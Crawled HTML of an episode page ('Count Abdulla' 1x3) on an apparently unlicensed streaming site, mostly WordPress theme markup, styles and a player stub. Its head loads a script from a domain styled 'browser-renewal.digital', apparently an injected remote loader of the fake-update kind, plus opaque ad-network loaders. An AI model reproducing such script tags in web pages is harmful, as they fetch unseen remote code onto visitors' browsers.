

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soap2day.co.in/episodes/count-abdulla-1x3/
body_size: 11179
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png' type='image/x-icon' />
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/aiiW2119PVu7xyewr6teq26LCOU.jpg'/>
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMufKk8HwlbhebqMg-Y3sELGERr99CHmMYFsAa8L9ddkdQAJTL7bLrvQX7nX7EXJZMQw=="></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>- Count Abdulla: 1x3 - Soap2day</title>
<meta name="description" content="- Count Abdulla: 1x3 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://soap2day.co.in/episodes/count-abdulla-1x3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Count Abdulla: 1x3 - Soap2day" />
<meta property="og:description" content="- Count Abdulla: 1x3 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<meta property="og:url" content="https://soap2day.co.in/episodes/count-abdulla-1x3/" />
<meta property="og:site_name" content="Soap2day" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- Count Abdulla: 1x3 - Soap2day" />
<meta name="twitter:description" content="- Count Abdulla: 1x3 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://soap2day.co.in/episodes/count-abdulla-1x3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://soap2day.co.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://soap2day.co.in/episodes/","name":"Episodes"}},{"@type":"ListItem","position":"3","item":{"@id":"https://soap2day.co.in/episodes/count-abdulla-1x3/","name":"Count Abdulla: 1&#215;3"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Feed" href="https://soap2day.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Comments Feed" href="https://soap2day.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Count Abdulla: 1&#215;3 Comments Feed" href="https://soap2day.co.in/episodes/count-abdulla-1x3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fepisodes%2Fcount-abdulla-1x3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fepisodes%2Fcount-abdulla-1x3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://soap2day.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://soap2day.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://soap2day.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://soap2day.co.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"9a20f39aed","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://soap2day.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soap2day.co.in/wp-json/wp/v2/episodes/40006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soap2day.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://soap2day.co.in/?p=40006' />
<meta name="propeller" content="4f2efee41f2e3c95da690ba3e9083bc0">
<meta name="msvalidate.01" content="AC53BCF6D3483904C829D85B4A67FD37" />



<center> <p> Soap2day is the topmost streaming platform to watch Movies and TV Shows for free. </p> </center>

<script data-cfasync="false" src="//d4bx2if8xmi89.cloudfront.net/?fixbd=1225666"></script>

<script>(function(s){s.dataset.zone='10272923',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
</head>
<body class="wp-singular episodes-template-default single single-episodes postid-40006 wp-theme-dooplay-v-2-5-5">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://soap2day.co.in"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-header-container"><ul id="main_header" class="main-header"><li id="menu-item-94188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-94191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li id="menu-item-94192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li id="menu-item-94197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://soap2day.co.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://soap2day.co.in/"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://soap2day.co.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-header-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://soap2day.co.in/o2tvseries-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://soap2day.co.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://soap2day.co.in/episodes/count-abdulla-1x3/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<style>#seasons .se-c .se-a ul.episodios li.mark-3 {opacity: 0.2;}</style>
<!-- Big Player -->
<!-- Start Single -->
<div id="single" class="dtsingle">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
    
    <!-- Views Counter -->
    
	<div class="content right">
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play'><div id='dooplay_player_response'></div></div><h2>Video Sources <span id='playernotice' data-text='0 Views'>0 Views</span></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='tv' data-post='40006' data-nume='1'><i class='icon-play3'></i><span class='title'>2ru</span><span class='server'>2cc</span><span class='flag'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/flags/en.png'></span><span class='loader'></span></li><li id='player-option-2' class='dooplay_player_option' data-type='tv' data-post='40006' data-nume='streamaly'><i class='icon-play3'></i><span class='title'>SERVER US</span><span class='server'> HD </span><span class='flag'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/flags/en.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Episodes paginator -->
		
